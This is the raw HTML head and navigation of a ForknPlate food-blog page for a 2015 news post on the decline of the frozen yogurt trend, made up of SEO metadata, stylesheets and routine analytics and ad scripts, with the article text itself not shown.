

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/
body_size: 23352
content:
<!DOCTYPE html>
<html lang="en">
  <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6554020829621033"
     crossorigin="anonymous"></script>	  
    <!-- Required meta tags always come first -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- GA Tracking Code -->
      <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-21323896-1', 'auto');
        ga('send', 'pageview');

      </script>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.2/css/bootstrap.min.css" integrity="sha384-y3tfxAZXuh4HwSYylfB+J125MxIs6mR5FOHamPBG064zB+AFeWH94NdvaCBm8qnd" crossorigin="anonymous">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/css/jasny-bootstrap.min.css">
    <!-- Site CSS -->
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>The Frozen Yogurt Trend Appears to Have Run Its Course</title>
<meta name="description" content="Just a few years ago frozen yogurt was the coolest thing since sliced bread, with Pinkberrys, Yogurtlands, and other similarly named fro-yo joints"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Frozen Yogurt Trend Appears to Have Run Its Course" />
<meta property="og:description" content="Just a few years ago frozen yogurt was the coolest thing since sliced bread, with Pinkberrys, Yogurtlands, and other similarly named fro-yo joints" />
<meta property="og:url" content="https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/" />
<meta property="og:site_name" content="ForknPlate" />
<meta property="article:publisher" content="https://www.facebook.com/ForkNPlate" />
<meta property="article:author" content="https://www.facebook.com/lauren.doucette.9" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2015-05-26T00:34:04+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Just a few years ago frozen yogurt was the coolest thing since sliced bread, with Pinkberrys, Yogurtlands, and other similarly named fro-yo joints" />
<meta name="twitter:title" content="The Frozen Yogurt Trend Appears to Have Run Its Course" />
<meta name="twitter:site" content="@forknplate" />
<meta name="twitter:image" content="https://cdn.forknplate.com/wp-content/uploads/2015/05/Pinkberry.jpg" />
<meta name="twitter:creator" content="@ellemdoucette" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://forknplate.com/#organization","name":"ForknPlate","url":"https://forknplate.com/","sameAs":["https://www.facebook.com/ForkNPlate","https://www.instagram.com/davina_thomasula","https://twitter.com/forknplate"],"logo":{"@type":"ImageObject","@id":"https://forknplate.com/#logo","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2015/09/logo.jpg","width":1794,"height":1336,"caption":"ForknPlate"},"image":{"@id":"https://forknplate.com/#logo"}},{"@type":"WebSite","@id":"https://forknplate.com/#website","url":"https://forknplate.com/","name":"ForknPlate","inLanguage":"en-US","description":"Food &amp; drink discovery with Davina Thomasula","publisher":{"@id":"https://forknplate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://forknplate.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#primaryimage","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2015/05/Pinkberry.jpg","width":2592,"height":1936},{"@type":"WebPage","@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#webpage","url":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/","name":"The Frozen Yogurt Trend Appears to Have Run Its Course","isPartOf":{"@id":"https://forknplate.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#primaryimage"},"datePublished":"2015-05-26T00:34:04+00:00","dateModified":"2015-05-26T00:34:04+00:00","description":"Just a few years ago frozen yogurt was the coolest thing since sliced bread, with Pinkberrys, Yogurtlands, and other similarly named fro-yo joints","breadcrumb":{"@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/"]}]},{"@type":"BreadcrumbList","@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://forknplate.com/","url":"https://forknplate.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/news/","url":"https://forknplate.com/category/news/","name":"News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/","url":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/","name":"The Frozen Yogurt Trend Appears to Have Run Its Course"}}]},{"@type":"Article","@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#article","isPartOf":{"@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#webpage"},"author":{"@id":"https://forknplate.com/#/schema/person/b244c459b4d1c6ff814797f13d43db70"},"headline":"The Frozen Yogurt Trend Appears to Have Run Its Course","datePublished":"2015-05-26T00:34:04+00:00","dateModified":"2015-05-26T00:34:04+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#webpage"},"publisher":{"@id":"https://forknplate.com/#organization"},"image":{"@id":"https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#primaryimage"},"articleSection":"News","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/#respond"]}]},{"@type":["Person"],"@id":"https://forknplate.com/#/schema/person/b244c459b4d1c6ff814797f13d43db70","name":"Lauren Doucette","image":{"@type":"ImageObject","@id":"https://forknplate.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/65398de660ecfd613c59bb70083a696125805088c319cfacdc5d3bdd2cdcdd20?s=96&d=mm&r=g","caption":"Lauren Doucette"},"description":"Lauren is a New York based actor/singer/writer. She is a graduate of the American Repertory Theater/Moscow Art Theater School Institute for Advanced Theater Training at Harvard University as well as the College of the Holy Cross. She's a fan of beer, pasta, and academic establishments with unnecessarily long titles. Find her on stage, or online-- she's there often.","sameAs":["https://www.facebook.com/lauren.doucette.9","https://www.linkedin.com/profile/view?id=384532268&trk=nav_responsive_tab_profile_pic","https://twitter.com/ellemdoucette","https://soundcloud.com/laurendoucette"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ForknPlate &raquo; The Frozen Yogurt Trend Appears to Have Run Its Course Comments Feed" href="https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2015%2F05%2F25%2Ffrozen-yogurt-trend-appears-run-course%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2015%2F05%2F25%2Ffrozen-yogurt-trend-appears-run-course%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697a2a0ec15fb*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extended_toc-css' href='https://cdn.forknplate.com/wp-content/plugins/extended-table-of-contents-with-nextpage-support/style.css?ver=1769554119' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=1769554142' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1769554153' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1769554154' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1769554154' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764700577" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://forknplate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forknplate.com/wp-json/wp/v2/posts/11527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forknplate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forknplate.com/?p=11527' />
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/forknplate.com"}</script><script type='text/javascript'>
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://forknplate.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + 'Y5UtHK6SMRYv' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><meta name="follow.[base64]" content="K8sBG1Hpl8q1KtTBXCBr"/>
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://forknplate.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://forknplate.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "11527"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:20px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><meta name="google-site-verification" content="liMmUq2WiaumXfXhAnfSvTekJd7xo3begsHCUgK1dyc" />
  </head>
  <body>

  <header>
    <div class="mobile-leaderboard hidden-md-up">
          </div>
    <nav class="navbar navbar-fixed-top navbar-light bg-faded hidden-sm-down">
      <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-13145" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li id="menu-item-13146" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li id="menu-item-13148" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li id="menu-item-13149" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li id="menu-item-13157" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li id="menu-item-13153" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li id="menu-item-13152" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li id="menu-item-13147" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li id="menu-item-13150" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <nav id="offcanvas-menu" class="navmenu navmenu-default navmenu-fixed-left offcanvas" role="navigation">
      <ul>
        <li><a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a></li>
      </ul>
